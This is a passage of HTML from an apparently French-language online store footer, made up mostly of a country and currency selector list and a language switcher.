                                    $)</span
                                  ></span
                                >
                              </a>
                            </li><li class="list-menu__item">
                              <a
                                href="#"
                                class="list-menu__link js-localize-item"
                                
                                data-value="MT"
                              >
                                <span class="list-menu__text">Malte
                                  <span class="localization-form__country"
                                    >(USD
                                    $)</span
                                  ></span
                                >
                              </a>
                            </li><li class="list-menu__item">
                              <a
                                href="#"
                                class="list-menu__link js-localize-item"
                                
                                data-value="MA"
                              >
                                <span class="list-menu__text">Maroc
                                  <span class="localization-form__country"
                                    >(USD
                                    $)</span
                                  ></span
                                >
                              </a>
                            </li><li class="list-menu__item">
                              <a
                                href="#"
                                class="list-menu__link js-localize-item"
                                
                                data-value="MQ"
                              >
                                <span class="list-menu__text">Martinique
                                  <span class="localization-form__country"
                                    >(USD
                                    $)</span
                                  ></span
                                >
                              </a>
                            </li><li class="list-menu__item">
                              <a
                                href="#"
                                class="list-menu__link js-localize-item"
                                
                                data-value="MU"
                              >
                                <span class="list-menu__text">Maurice
                                  <span class="localization-form__country"
                                    >(USD
                                    $)</span
                                  ></span
                                >
                              </a>
                            </li><li class="list-menu__item">
                              <a
                                href="#"
                                class="list-menu__link js-localize-item"
                                
                                data-value="MR"
                              >
                                <span class="list-menu__text">Mauritanie
                                  <span class="localization-form__country"
                                    >(USD
                                    $)</span
                                  ></span
                                >
                              </a>
                            </li><li class="list-menu__item">
                              <a
                                href="#"
                                class="list-menu__link js-localize-item"
                                
                                data-value="YT"
                              >
                                <span class="list-menu__text">Mayotte
                                  <span class="localization-form__country"
                                    >(USD
                                    $)</span
                                  ></span
                                >
                              </a>
                            </li><li class="list-menu__item">
                              <a
                                href="#"
                                class="list-menu__link js-localize-item"
                                
                                data-value="MX"
                              >
                                <span class="list-menu__text">Mexique
                                  <span class="localization-form__country"
                                    >(USD
                                    $)</span
                                  ></span
                                >
                              </a>
                            </li><li class="list-menu__item">
                              <a
                                href="#"
                                class="list-menu__link js-localize-item"
                                
                                data-value="MD"
                              >
                                <span class="list-menu__text">Moldavie
                                  <span class="localization-form__country"
                                    >(USD
                                    $)</span
                                  ></span
                                >
                              </a>
                            </li><li class="list-menu__item">
                              <a
                                href="#"
                                class="list-menu__link js-localize-item"
                                
                                data-value="MC"
                              >
                                <span class="list-menu__text">Monaco
                                  <span class="localization-form__country"
                                    >(USD
                                    $)</span
                                  ></span
                                >
                              </a>
                            </li><li class="list-menu__item">
                              <a
                                href="#"
                                class="list-menu__link js-localize-item"
                                
                                data-value="MN"
                              >
                                <span class="list-menu__text">Mongolie
                                  <span class="localization-form__country"
                                    >(USD
                                    $)</span
                                  ></span
                                >
                              </a>
                            </li><li class="list-menu__item">
                              <a
                                href="#"
                                class="list-menu__link js-localize-item"
                                
                                data-value="ME"
                              >
                                <span class="list-menu__text">Monténégro
                                  <span class="localization-form__country"
                                    >(USD
                                    $)</span
                                  ></span
                                >
                              </a>
                            </li><li class="list-menu__item">
                              <a
                                href="#"
                                class="list-menu__link js-localize-item"
                                
                                data-value="MS"
                              >
                                <span class="list-menu__text">Montserrat
                                  <span class="localization-form__country"
                                    >(USD
                                    $)</span
                                  ></span
                                >
                              </a>
                            </li><li class="list-menu__item">
                              <a
                                href="#"
                                class="list-menu__link js-localize-item"
                                
                                data-value="MZ"
                              >
                                <span class="list-menu__text">Mozambique
                                  <span class="localization-form__country"
                                    >(USD
                                    $)</span
                                  ></span
                                >
                              </a>
                            </li><li class="list-menu__item">
                              <a
                                href="#"
                                class="list-menu__link js-localize-item"
                                
                                data-value="MM"
                              >
                                <span class="list-menu__text">Myanmar (Birmanie)
                                  <span class="localization-form__country"
                                    >(USD
                                    $)</span
                                  ></span
                                >
                              </a>
                            </li><li class="list-menu__item">
                              <a
                                href="#"
                                class="list-menu__link js-localize-item"
                                
                                data-value="NA"
                              >
                                <span class="list-menu__text">Namibie
                                  <span class="localization-form__country"
                                    >(USD
                                    $)</span
                                  ></span
                                >
                              </a>
                            </li><li class="list-menu__item">
                              <a
                                href="#"
                                class="list-menu__link js-localize-item"
                                
                                data-value="NR"
                              >
                                <span class="list-menu__text">Nauru
                                  <span class="localization-form__country"
                                    >(USD
                                    $)</span
                                  ></span
                                >
                              </a>
                            </li><li class="list-menu__item">
                              <a
                                href="#"
                                class="list-menu__link js-localize-item"
                                
                                data-value="NP"
                              >
                                <span class="list-menu__text">Népal
                                  <span class="localization-form__country"
                                    >(USD
                                    $)</span
                                  ></span
                                >
                              </a>
                            </li><li class="list-menu__item">
                              <a
                                href="#"
                                class="list-menu__link js-localize-item"
                                
                                data-value="NI"
                              >
                                <span class="list-menu__text">Nicaragua
                                  <span class="localization-form__country"
                                    >(USD
                                    $)</span
                                  ></span
                                >
                              </a>
                            </li><li class="list-menu__item">
                              <a
                                href="#"
                                class="list-menu__link js-localize-item"
                                
                                data-value="NE"
                              >
                                <span class="list-menu__text">Niger
                                  <span class="localization-form__country"
                                    >(USD
                                    $)</span
                                  ></span
                                >
                              </a>
                            </li><li class="list-menu__item">
                              <a
                                href="#"
                                class="list-menu__link js-localize-item"
                                
                                data-value="NG"
                              >
                                <span class="list-menu__text">Nigeria
                                  <span class="localization-form__country"
                                    >(USD
                                    $)</span
                                  ></span
                                >
                              </a>
                            </li><li class="list-menu__item">
                              <a
                                href="#"
                                class="list-menu__link js-localize-item"
                                
                                data-value="NU"
                              >
                                <span class="list-menu__text">Niue
                                  <span class="localization-form__country"
                                    >(USD
                                    $)</span
                                  ></span
                                >
                              </a>
                            </li><li class="list-menu__item">
                              <a
                                href="#"
                                class="list-menu__link js-localize-item"
                                
                                data-value="NO"
                              >
                                <span class="list-menu__text">Norvège
                                  <span class="localization-form__country"
                                    >(USD
                                    $)</span
                                  ></span
                                >
                              </a>
                            </li><li class="list-menu__item">
                              <a
                                href="#"
                                class="list-menu__link js-localize-item"
                                
                                data-value="NC"
                              >
                                <span class="list-menu__text">Nouvelle-Calédonie
                                  <span class="localization-form__country"
                                    >(USD
                                    $)</span
                                  ></span
                                >
                              </a>
                            </li><li class="list-menu__item">
                              <a
                                href="#"
                                class="list-menu__link js-localize-item"
                                
                                data-value="NZ"
                              >
                                <span class="list-menu__text">Nouvelle-Zélande
                                  <span class="localization-form__country"
                                    >(USD
                                    $)</span
                                  ></span
                                >
                              </a>
                            </li><li class="list-menu__item">
                              <a
                                href="#"
                                class="list-menu__link js-localize-item"
                                
                                data-value="OM"
                              >
                                <span class="list-menu__text">Oman
                                  <span class="localization-form__country"
                                    >(USD
                                    $)</span
                                  ></span
                                >
                              </a>
                            </li><li class="list-menu__item">
                              <a
                                href="#"
                                class="list-menu__link js-localize-item"
                                
                                data-value="UG"
                              >
                                <span class="list-menu__text">Ouganda
                                  <span class="localization-form__country"
                                    >(USD
                                    $)</span
                                  ></span
                                >
                              </a>
                            </li><li class="list-menu__item">
                              <a
                                href="#"
                                class="list-menu__link js-localize-item"
                                
                                data-value="UZ"
                              >
                                <span class="list-menu__text">Ouzbékistan
                                  <span class="localization-form__country"
                                    >(USD
                                    $)</span
                                  ></span
                                >
                              </a>
                            </li><li class="list-menu__item">
                              <a
                                href="#"
                                class="list-menu__link js-localize-item"
                                
                                data-value="PK"
                              >
                                <span class="list-menu__text">Pakistan
                                  <span class="localization-form__country"
                                    >(USD
                                    $)</span
                                  ></span
                                >
                              </a>
                            </li><li class="list-menu__item">
                              <a
                                href="#"
                                class="list-menu__link js-localize-item"
                                
                                data-value="PA"
                              >
                                <span class="list-menu__text">Panama
                                  <span class="localization-form__country"
                                    >(USD
                                    $)</span
                                  ></span
                                >
                              </a>
                            </li><li class="list-menu__item">
                              <a
                                href="#"
                                class="list-menu__link js-localize-item"
                                
                                data-value="PG"
                              >
                                <span class="list-menu__text">Papouasie-Nouvelle-Guinée
                                  <span class="localization-form__country"
                                    >(USD
                                    $)</span
                                  ></span
                                >
                              </a>
                            </li><li class="list-menu__item">
                              <a
                                href="#"
                                class="list-menu__link js-localize-item"
                                
                                data-value="PY"
                              >
                                <span class="list-menu__text">Paraguay
                                  <span class="localization-form__country"
                                    >(USD
                                    $)</span
                                  ></span
                                >
                              </a>
                            </li><li class="list-menu__item">
                              <a
                                href="#"
                                class="list-menu__link js-localize-item"
                                
                                data-value="NL"
                              >
                                <span class="list-menu__text">Pays-Bas
                                  <span class="localization-form__country"
                                    >(USD
                                    $)</span
                                  ></span
                                >
                              </a>
                            </li><li class="list-menu__item">
                              <a
                                href="#"
                                class="list-menu__link js-localize-item"
                                
                                data-value="BQ"
                              >
                                <span class="list-menu__text">Pays-Bas caribéens
                                  <span class="localization-form__country"
                                    >(USD
                                    $)</span
                                  ></span
                                >
                              </a>
                            </li><li class="list-menu__item">
                              <a
                                href="#"
                                class="list-menu__link js-localize-item"
                                
                                data-value="PE"
                              >
                                <span class="list-menu__text">Pérou
                                  <span class="localization-form__country"
                                    >(USD
                                    $)</span
                                  ></span
                                >
                              </a>
                            </li><li class="list-menu__item">
                              <a
                                href="#"
                                class="list-menu__link js-localize-item"
                                
                                data-value="PH"
                              >
                                <span class="list-menu__text">Philippines
                                  <span class="localization-form__country"
                                    >(USD
                                    $)</span
                                  ></span
                                >
                              </a>
                            </li><li class="list-menu__item">
                              <a
                                href="#"
                                class="list-menu__link js-localize-item"
                                
                                data-value="PL"
                              >
                                <span class="list-menu__text">Pologne
                                  <span class="localization-form__country"
                                    >(USD
                                    $)</span
                                  ></span
                                >
                              </a>
                            </li><li class="list-menu__item">
                              <a
                                href="#"
                                class="list-menu__link js-localize-item"
                                
                                data-value="PF"
                              >
                                <span class="list-menu__text">Polynésie française
                                  <span class="localization-form__country"
                                    >(USD
                                    $)</span
                                  ></span
                                >
                              </a>
                            </li><li class="list-menu__item">
                              <a
                                href="#"
                                class="list-menu__link js-localize-item"
                                
                                data-value="PT"
                              >
                                <span class="list-menu__text">Portugal
                                  <span class="localization-form__country"
                                    >(USD
                                    $)</span
                                  ></span
                                >
                              </a>
                            </li><li class="list-menu__item">
                              <a
                                href="#"
                                class="list-menu__link js-localize-item"
                                
                                data-value="QA"
                              >
                                <span class="list-menu__text">Qatar
                                  <span class="localization-form__country"
                                    >(USD
                                    $)</span
                                  ></span
                                >
                              </a>
                            </li><li class="list-menu__item">
                              <a
                                href="#"
                                class="list-menu__link js-localize-item"
                                
                                data-value="HK"
                              >
                                <span class="list-menu__text">R.A.S. chinoise de Hong Kong
                                  <span class="localization-form__country"
                                    >(USD
                                    $)</span
                                  ></span
                                >
                              </a>
                            </li><li class="list-menu__item">
                              <a
                                href="#"
                                class="list-menu__link js-localize-item"
                                
                                data-value="MO"
                              >
                                <span class="list-menu__text">R.A.S. chinoise de Macao
                                  <span class="localization-form__country"
                                    >(USD
                                    $)</span
                                  ></span
                                >
                              </a>
                            </li><li class="list-menu__item">
                              <a
                                href="#"
                                class="list-menu__link js-localize-item"
                                
                                data-value="CF"
                              >
                                <span class="list-menu__text">République centrafricaine
                                  <span class="localization-form__country"
                                    >(USD
                                    $)</span
                                  ></span
                                >
                              </a>
                            </li><li class="list-menu__item">
                              <a
                                href="#"
                                class="list-menu__link js-localize-item"
                                
                                data-value="DO"
                              >
                                <span class="list-menu__text">République dominicaine
                                  <span class="localization-form__country"
                                    >(USD
                                    $)</span
                                  ></span
                                >
                              </a>
                            </li><li class="list-menu__item">
                              <a
                                href="#"
                                class="list-menu__link js-localize-item"
                                
                                data-value="RO"
                              >
                                <span class="list-menu__text">Roumanie
                                  <span class="localization-form__country"
                                    >(USD
                                    $)</span
                                  ></span
                                >
                              </a>
                            </li><li class="list-menu__item">
                              <a
                                href="#"
                                class="list-menu__link js-localize-item"
                                
                                data-value="GB"
                              >
                                <span class="list-menu__text">Royaume-Uni
                                  <span class="localization-form__country"
                                    >(USD
                                    $)</span
                                  ></span
                                >
                              </a>
                            </li><li class="list-menu__item">
                              <a
                                href="#"
                                class="list-menu__link js-localize-item"
                                
                                data-value="RU"
                              >
                                <span class="list-menu__text">Russie
                                  <span class="localization-form__country"
                                    >(USD
                                    $)</span
                                  ></span
                                >
                              </a>
                            </li><li class="list-menu__item">
                              <a
                                href="#"
                                class="list-menu__link js-localize-item"
                                
                                data-value="RW"
                              >
                                <span class="list-menu__text">Rwanda
                                  <span class="localization-form__country"
                                    >(USD
                                    $)</span
                                  ></span
                                >
                              </a>
                            </li><li class="list-menu__item">
                              <a
                                href="#"
                                class="list-menu__link js-localize-item"
                                
                                data-value="EH"
                              >
                                <span class="list-menu__text">Sahara occidental
                                  <span class="localization-form__country"
                                    >(USD
                                    $)</span
                                  ></span
                                >
                              </a>
                            </li><li class="list-menu__item">
                              <a
                                href="#"
                                class="list-menu__link js-localize-item"
                                
                                data-value="BL"
                              >
                                <span class="list-menu__text">Saint-Barthélemy
                                  <span class="localization-form__country"
                                    >(USD
                                    $)</span
                                  ></span
                                >
                              </a>
                            </li><li class="list-menu__item">
                              <a
                                href="#"
                                class="list-menu__link js-localize-item"
                                
                                data-value="KN"
                              >
                                <span class="list-menu__text">Saint-Christophe-et-Niévès
                                  <span class="localization-form__country"
                                    >(USD
                                    $)</span
                                  ></span
                                >
                              </a>
                            </li><li class="list-menu__item">
                              <a
                                href="#"
                                class="list-menu__link js-localize-item"
                                
                                data-value="SM"
                              >
                                <span class="list-menu__text">Saint-Marin
                                  <span class="localization-form__country"
                                    >(USD
                                    $)</span
                                  ></span
                                >
                              </a>
                            </li><li class="list-menu__item">
                              <a
                                href="#"
                                class="list-menu__link js-localize-item"
                                
                                data-value="MF"
                              >
                                <span class="list-menu__text">Saint-Martin
                                  <span class="localization-form__country"
                                    >(USD
                                    $)</span
                                  ></span
                                >
                              </a>
                            </li><li class="list-menu__item">
                              <a
                                href="#"
                                class="list-menu__link js-localize-item"
                                
                                data-value="SX"
                              >
                                <span class="list-menu__text">Saint-Martin (partie néerlandaise)
                                  <span class="localization-form__country"
                                    >(USD
                                    $)</span
                                  ></span
                                >
                              </a>
                            </li><li class="list-menu__item">
                              <a
                                href="#"
                                class="list-menu__link js-localize-item"
                                
                                data-value="PM"
                              >
                                <span class="list-menu__text">Saint-Pierre-et-Miquelon
                                  <span class="localization-form__country"
                                    >(USD
                                    $)</span
                                  ></span
                                >
                              </a>
                            </li><li class="list-menu__item">
                              <a
                                href="#"
                                class="list-menu__link js-localize-item"
                                
                                data-value="VC"
                              >
                                <span class="list-menu__text">Saint-Vincent-et-les Grenadines
                                  <span class="localization-form__country"
                                    >(USD
                                    $)</span
                                  ></span
                                >
                              </a>
                            </li><li class="list-menu__item">
                              <a
                                href="#"
                                class="list-menu__link js-localize-item"
                                
                                data-value="SH"
                              >
                                <span class="list-menu__text">Sainte-Hélène
                                  <span class="localization-form__country"
                                    >(USD
                                    $)</span
                                  ></span
                                >
                              </a>
                            </li><li class="list-menu__item">
                              <a
                                href="#"
                                class="list-menu__link js-localize-item"
                                
                                data-value="LC"
                              >
                                <span class="list-menu__text">Sainte-Lucie
                                  <span class="localization-form__country"
                                    >(USD
                                    $)</span
                                  ></span
                                >
                              </a>
                            </li><li class="list-menu__item">
                              <a
                                href="#"
                                class="list-menu__link js-localize-item"
                                
                                data-value="SV"
                              >
                                <span class="list-menu__text">Salvador
                                  <span class="localization-form__country"
                                    >(USD
                                    $)</span
                                  ></span
                                >
                              </a>
                            </li><li class="list-menu__item">
                              <a
                                href="#"
                                class="list-menu__link js-localize-item"
                                
                                data-value="WS"
                              >
                                <span class="list-menu__text">Samoa
                                  <span class="localization-form__country"
                                    >(USD
                                    $)</span
                                  ></span
                                >
                              </a>
                            </li><li class="list-menu__item">
                              <a
                                href="#"
                                class="list-menu__link js-localize-item"
                                
                                data-value="ST"
                              >
                                <span class="list-menu__text">Sao Tomé-et-Principe
                                  <span class="localization-form__country"
                                    >(USD
                                    $)</span
                                  ></span
                                >
                              </a>
                            </li><li class="list-menu__item">
                              <a
                                href="#"
                                class="list-menu__link js-localize-item"
                                
                                data-value="SN"
                              >
                                <span class="list-menu__text">Sénégal
                                  <span class="localization-form__country"
                                    >(USD
                                    $)</span
                                  ></span
                                >
                              </a>
                            </li><li class="list-menu__item">
                              <a
                                href="#"
                                class="list-menu__link js-localize-item"
                                
                                data-value="RS"
                              >
                                <span class="list-menu__text">Serbie
                                  <span class="localization-form__country"
                                    >(USD
                                    $)</span
                                  ></span
                                >
                              </a>
                            </li><li class="list-menu__item">
                              <a
                                href="#"
                                class="list-menu__link js-localize-item"
                                
                                data-value="SC"
                              >
                                <span class="list-menu__text">Seychelles
                                  <span class="localization-form__country"
                                    >(USD
                                    $)</span
                                  ></span
                                >
                              </a>
                            </li><li class="list-menu__item">
                              <a
                                href="#"
                                class="list-menu__link js-localize-item"
                                
                                data-value="SL"
                              >
                                <span class="list-menu__text">Sierra Leone
                                  <span class="localization-form__country"
                                    >(USD
                                    $)</span
                                  ></span
                                >
                              </a>
                            </li><li class="list-menu__item">
                              <a
                                href="#"
                                class="list-menu__link js-localize-item"
                                
                                data-value="SG"
                              >
                                <span class="list-menu__text">Singapour
                                  <span class="localization-form__country"
                                    >(USD
                                    $)</span
                                  ></span
                                >
                              </a>
                            </li><li class="list-menu__item">
                              <a
                                href="#"
                                class="list-menu__link js-localize-item"
                                
                                data-value="SK"
                              >
                                <span class="list-menu__text">Slovaquie
                                  <span class="localization-form__country"
                                    >(USD
                                    $)</span
                                  ></span
                                >
                              </a>
                            </li><li class="list-menu__item">
                              <a
                                href="#"
                                class="list-menu__link js-localize-item"
                                
                                data-value="SI"
                              >
                                <span class="list-menu__text">Slovénie
                                  <span class="localization-form__country"
                                    >(USD
                                    $)</span
                                  ></span
                                >
                              </a>
                            </li><li class="list-menu__item">
                              <a
                                href="#"
                                class="list-menu__link js-localize-item"
                                
                                data-value="SO"
                              >
                                <span class="list-menu__text">Somalie
                                  <span class="localization-form__country"
                                    >(USD
                                    $)</span
                                  ></span
                                >
                              </a>
                            </li><li class="list-menu__item">
                              <a
                                href="#"
                                class="list-menu__link js-localize-item"
                                
                                data-value="SD"
                              >
                                <span class="list-menu__text">Soudan
                                  <span class="localization-form__country"
                                    >(USD
                                    $)</span
                                  ></span
                                >
                              </a>
                            </li><li class="list-menu__item">
                              <a
                                href="#"
                                class="list-menu__link js-localize-item"
                                
                                data-value="SS"
                              >
                                <span class="list-menu__text">Soudan du Sud
                                  <span class="localization-form__country"
                                    >(USD
                                    $)</span
                                  ></span
                                >
                              </a>
                            </li><li class="list-menu__item">
                              <a
                                href="#"
                                class="list-menu__link js-localize-item"
                                
                                data-value="LK"
                              >
                                <span class="list-menu__text">Sri Lanka
                                  <span class="localization-form__country"
                                    >(USD
                                    $)</span
                                  ></span
                                >
                              </a>
                            </li><li class="list-menu__item">
                              <a
                                href="#"
                                class="list-menu__link js-localize-item"
                                
                                data-value="SE"
                              >
                                <span class="list-menu__text">Suède
                                  <span class="localization-form__country"
                                    >(USD
                                    $)</span
                                  ></span
                                >
                              </a>
                            </li><li class="list-menu__item">
                              <a
                                href="#"
                                class="list-menu__link js-localize-item"
                                
                                data-value="CH"
                              >
                                <span class="list-menu__text">Suisse
                                  <span class="localization-form__country"
                                    >(USD
                                    $)</span
                                  ></span
                                >
                              </a>
                            </li><li class="list-menu__item">
                              <a
                                href="#"
                                class="list-menu__link js-localize-item"
                                
                                data-value="SR"
                              >
                                <span class="list-menu__text">Suriname
                                  <span class="localization-form__country"
                                    >(USD
                                    $)</span
                                  ></span
                                >
                              </a>
                            </li><li class="list-menu__item">
                              <a
                                href="#"
                                class="list-menu__link js-localize-item"
                                
                                data-value="SJ"
                              >
                                <span class="list-menu__text">Svalbard et Jan Mayen
                                  <span class="localization-form__country"
                                    >(USD
                                    $)</span
                                  ></span
                                >
                              </a>
                            </li><li class="list-menu__item">
                              <a
                                href="#"
                                class="list-menu__link js-localize-item"
                                
                                data-value="TJ"
                              >
                                <span class="list-menu__text">Tadjikistan
                                  <span class="localization-form__country"
                                    >(USD
                                    $)</span
                                  ></span
                                >
                              </a>
                            </li><li class="list-menu__item">
                              <a
                                href="#"
                                class="list-menu__link js-localize-item"
                                
                                data-value="TW"
                              >
                                <span class="list-menu__text">Taïwan
                                  <span class="localization-form__country"
                                    >(USD
                                    $)</span
                                  ></span
                                >
                              </a>
                            </li><li class="list-menu__item">
                              <a
                                href="#"
                                class="list-menu__link js-localize-item"
                                
                                data-value="TZ"
                              >
                                <span class="list-menu__text">Tanzanie
                                  <span class="localization-form__country"
                                    >(USD
                                    $)</span
                                  ></span
                                >
                              </a>
                            </li><li class="list-menu__item">
                              <a
                                href="#"
                                class="list-menu__link js-localize-item"
                                
                                data-value="TD"
                              >
                                <span class="list-menu__text">Tchad
                                  <span class="localization-form__country"
                                    >(USD
                                    $)</span
                                  ></span
                                >
                              </a>
                            </li><li class="list-menu__item">
                              <a
                                href="#"
                                class="list-menu__link js-localize-item"
                                
                                data-value="CZ"
                              >
                                <span class="list-menu__text">Tchéquie
                                  <span class="localization-form__country"
                                    >(USD
                                    $)</span
                                  ></span
                                >
                              </a>
                            </li><li class="list-menu__item">
                              <a
                                href="#"
                                class="list-menu__link js-localize-item"
                                
                                data-value="TF"
                              >
                                <span class="list-menu__text">Terres australes françaises
                                  <span class="localization-form__country"
                                    >(USD
                                    $)</span
                                  ></span
                                >
                              </a>
                            </li><li class="list-menu__item">
                              <a
                                href="#"
                                class="list-menu__link js-localize-item"
                                
                                data-value="IO"
                              >
                                <span class="list-menu__text">Territoire britannique de l’océan Indien
                                  <span class="localization-form__country"
                                    >(USD
                                    $)</span
                                  ></span
                                >
                              </a>
                            </li><li class="list-menu__item">
                              <a
                                href="#"
                                class="list-menu__link js-localize-item"
                                
                                data-value="PS"
                              >
                                <span class="list-menu__text">Territoires palestiniens
                                  <span class="localization-form__country"
                                    >(USD
                                    $)</span
                                  ></span
                                >
                              </a>
                            </li><li class="list-menu__item">
                              <a
                                href="#"
                                class="list-menu__link js-localize-item"
                                
                                data-value="TH"
                              >
                                <span class="list-menu__text">Thaïlande
                                  <span class="localization-form__country"
                                    >(USD
                                    $)</span
                                  ></span
                                >
                              </a>
                            </li><li class="list-menu__item">
                              <a
                                href="#"
                                class="list-menu__link js-localize-item"
                                
                                data-value="TL"
                              >
                                <span class="list-menu__text">Timor oriental
                                  <span class="localization-form__country"
                                    >(USD
                                    $)</span
                                  ></span
                                >
                              </a>
                            </li><li class="list-menu__item">
                              <a
                                href="#"
                                class="list-menu__link js-localize-item"
                                
                                data-value="TG"
                              >
                                <span class="list-menu__text">Togo
                                  <span class="localization-form__country"
                                    >(USD
                                    $)</span
                                  ></span
                                >
                              </a>
                            </li><li class="list-menu__item">
                              <a
                                href="#"
                                class="list-menu__link js-localize-item"
                                
                                data-value="TK"
                              >
                                <span class="list-menu__text">Tokelau
                                  <span class="localization-form__country"
                                    >(USD
                                    $)</span
                                  ></span
                                >
                              </a>
                            </li><li class="list-menu__item">
                              <a
                                href="#"
                                class="list-menu__link js-localize-item"
                                
                                data-value="TO"
                              >
                                <span class="list-menu__text">Tonga
                                  <span class="localization-form__country"
                                    >(USD
                                    $)</span
                                  ></span
                                >
                              </a>
                            </li><li class="list-menu__item">
                              <a
                                href="#"
                                class="list-menu__link js-localize-item"
                                
                                data-value="TT"
                              >
                                <span class="list-menu__text">Trinité-et-Tobago
                                  <span class="localization-form__country"
                                    >(USD
                                    $)</span
                                  ></span
                                >
                              </a>
                            </li><li class="list-menu__item">
                              <a
                                href="#"
                                class="list-menu__link js-localize-item"
                                
                                data-value="TA"
                              >
                                <span class="list-menu__text">Tristan da Cunha
                                  <span class="localization-form__country"
                                    >(USD
                                    $)</span
                                  ></span
                                >
                              </a>
                            </li><li class="list-menu__item">
                              <a
                                href="#"
                                class="list-menu__link js-localize-item"
                                
                                data-value="TN"
                              >
                                <span class="list-menu__text">Tunisie
                                  <span class="localization-form__country"
                                    >(USD
                                    $)</span
                                  ></span
                                >
                              </a>
                            </li><li class="list-menu__item">
                              <a
                                href="#"
                                class="list-menu__link js-localize-item"
                                
                                data-value="TM"
                              >
                                <span class="list-menu__text">Turkménistan
                                  <span class="localization-form__country"
                                    >(USD
                                    $)</span
                                  ></span
                                >
                              </a>
                            </li><li class="list-menu__item">
                              <a
                                href="#"
                                class="list-menu__link js-localize-item"
                                
                                data-value="TR"
                              >
                                <span class="list-menu__text">Turquie
                                  <span class="localization-form__country"
                                    >(USD
                                    $)</span
                                  ></span
                                >
                              </a>
                            </li><li class="list-menu__item">
                              <a
                                href="#"
                                class="list-menu__link js-localize-item"
                                
                                data-value="TV"
                              >
                                <span class="list-menu__text">Tuvalu
                                  <span class="localization-form__country"
                                    >(USD
                                    $)</span
                                  ></span
                                >
                              </a>
                            </li><li class="list-menu__item">
                              <a
                                href="#"
                                class="list-menu__link js-localize-item"
                                
                                data-value="UA"
                              >
                                <span class="list-menu__text">Ukraine
                                  <span class="localization-form__country"
                                    >(USD
                                    $)</span
                                  ></span
                                >
                              </a>
                            </li><li class="list-menu__item">
                              <a
                                href="#"
                                class="list-menu__link js-localize-item"
                                
                                data-value="UY"
                              >
                                <span class="list-menu__text">Uruguay
                                  <span class="localization-form__country"
                                    >(USD
                                    $)</span
                                  ></span
                                >
                              </a>
                            </li><li class="list-menu__item">
                              <a
                                href="#"
                                class="list-menu__link js-localize-item"
                                
                                data-value="VU"
                              >
                                <span class="list-menu__text">Vanuatu
                                  <span class="localization-form__country"
                                    >(USD
                                    $)</span
                                  ></span
                                >
                              </a>
                            </li><li class="list-menu__item">
                              <a
                                href="#"
                                class="list-menu__link js-localize-item"
                                
                                data-value="VE"
                              >
                                <span class="list-menu__text">Venezuela
                                  <span class="localization-form__country"
                                    >(USD
                                    $)</span
                                  ></span
                                >
                              </a>
                            </li><li class="list-menu__item">
                              <a
                                href="#"
                                class="list-menu__link js-localize-item"
                                
                                data-value="VN"
                              >
                                <span class="list-menu__text">Viêt Nam
                                  <span class="localization-form__country"
                                    >(USD
                                    $)</span
                                  ></span
                                >
                              </a>
                            </li><li class="list-menu__item">
                              <a
                                href="#"
                                class="list-menu__link js-localize-item"
                                
                                data-value="WF"
                              >
                                <span class="list-menu__text">Wallis-et-Futuna
                                  <span class="localization-form__country"
                                    >(USD
                                    $)</span
                                  ></span
                                >
                              </a>
                            </li><li class="list-menu__item">
                              <a
                                href="#"
                                class="list-menu__link js-localize-item"
                                
                                data-value="YE"
                              >
                                <span class="list-menu__text">Yémen
                                  <span class="localization-form__country"
                                    >(USD
                                    $)</span
                                  ></span
                                >
                              </a>
                            </li><li class="list-menu__item">
                              <a
                                href="#"
                                class="list-menu__link js-localize-item"
                                
                                data-value="ZM"
                              >
                                <span class="list-menu__text">Zambie
                                  <span class="localization-form__country"
                                    >(USD
                                    $)</span
                                  ></span
                                >
                              </a>
                            </li><li class="list-menu__item">
                              <a
                                href="#"
                                class="list-menu__link js-localize-item"
                                
                                data-value="ZW"
                              >
                                <span class="list-menu__text">Zimbabwe
                                  <span class="localization-form__country"
                                    >(USD
                                    $)</span
                                  ></span
                                >
                              </a>
                            </li></ul>
                        <input
                          type="hidden"
                          name="country_code"
                          value="US"
                          data-localize-input
                        >
                      </localize-form>
                    </div>
                  </details>
                </details-disclosure><details-disclosure class="localize__item__wrapper">
                  <details
                    id="Details-FooterLanguageSelector"
                    aria-label="Langue"
                  >
                    <summary class="localize__toggle">
                      Français
<span
    class="icon icon--theme icon--chevron icon--down"
  >
    <svg
      aria-hidden="true"
      focusable="false"
      role="presentation"
      xmlns="http://www.w3.org/2000/svg"
      viewBox="0 0 48 48"
    ><path d="M13.8683 4.75L33.1183 24L13.8683 43.25" stroke-linecap="square" vector-effect="non-scaling-stroke" /></svg>
  </span></summary>
                    <div
                      id="FooterLanguageSelector-MenuList"
                      class="localize__items nav__sub"
                      tabindex="-1"
                    >
                      <localize-form class="nav__sub-wrap nav__sub-wrap--lang js-localize-wrapper">
                        <ul class="list-menu"><li class="list-menu__item">
                              <a
                                href="#"
                                class="list-menu__link js-localize-item"
                                
                                data-value="en"
                              >
                                <span class="list-menu__text">English</span>
                              </a>
                            </li><li class="list-menu__item list-menu__item--active">
                              <a
                                href="#"
                                class="list-menu__link js-localize-item"
                                
                                  aria-current="true"
                                
                                data-value="fr"
                              >
                                <span class="list-menu__text">Français</span>
                              </a>
                            </li></ul>
                        <input
                          type="hidden"
                          name="locale_code"
                          value="fr"
                          data-localize-input
                        >
                      </localize-form>
                    </div>
                  </details>
                </details-disclosure></form></div><div class="footer__icons footer__bottom__left-item">
            
               <ul class="footer__icons-items o-list-bare">
                
  <li class="footer__icons-item">
